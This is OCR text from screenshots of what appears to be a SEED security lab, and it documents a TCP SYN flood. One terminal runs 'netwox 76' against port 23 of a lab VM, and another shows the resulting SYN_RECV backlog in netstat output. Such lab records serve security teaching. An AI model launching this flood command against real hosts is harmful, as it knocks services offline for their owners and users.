 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 9:49 PM
/bin/bash
/bin/bash 66x24
[11/07/21]seed@VM:~$ netstat -na | grep :23
tcp 0 0 0.0.0.0:23 0.0.0.0:*
LISTEN
tcp 0 0 192.168.35.4:23 96.209.247.51:17540
SYN_RECV
tcp 0 0 192.168.35.4:23 153.240.43.26:48574
SYN_RECV
tcp 0 0 192.168.35.4:23 94.214.180.243:19248
SYN_RECV
tcp 0 0 192.168.35.4:23 119.164.13.21:41921
SYN_RECV
tcp 0 0 192.168.35.4:23 94.100.83.157:54199
SYN_RECV
tcp 0 0 192.168.35.4:23 31.123.216.36:38147
SYN_RECV
tcp 0 0 192.168.35.4:23 154.245.39.138:64816
SYN_RECV
tcp 0 0 192.168.35.4:23 44.122.2.124:18027
SYN_RECV
tcp 0 0 192.168.35.4:23 157.187.248.37:55629
SYN_RECV
tcp 0 0 192.168.35.4:23 217.48.17.70:16935
SYN_RECV
tcp 0 0 192.168.35.4:23 123.122.42.139:55399
Right Control
SEEDUbuntu3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 9:49 PM
/bin/bash
/bin/bash 66x24
[11/07/21]seed@VM:~$ sudo netwox 76 -i 192.168.35.4 -p 23
Right Control